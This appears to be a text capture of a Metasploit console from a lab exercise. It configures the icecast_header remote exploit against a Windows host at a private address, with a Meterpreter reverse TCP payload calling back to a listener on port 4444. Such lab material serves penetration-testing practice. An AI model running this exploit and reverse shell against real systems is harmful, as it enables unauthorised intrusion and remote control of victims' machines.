 msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.102
RHOSTS => 192.168.50.102
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >